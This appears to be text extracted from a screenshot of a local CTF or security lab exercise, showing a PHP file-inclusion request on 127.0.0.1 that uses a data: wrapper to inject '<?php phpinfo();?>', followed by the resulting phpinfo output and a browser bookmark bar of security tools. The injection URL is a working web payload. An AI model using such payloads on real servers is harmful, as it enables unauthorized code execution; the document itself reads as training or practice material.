 phpinfo()
127.0.0.1:88/DX/file_include/index.php?file=data:text/plain,<?php phpinfo();?>
80%
应用安全 - 中间件 - ... 必应 百度一下，你就知道 ctf tele 信息收集 漏洞库 社工 MD5解密 提权 在线接口 decode knowleage proxy src
PHP Version 5.6.9
php
System Windows NT LAPTOP-O1K7QHAE 6.2 build 9200 (Windows 8 Enterprise Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"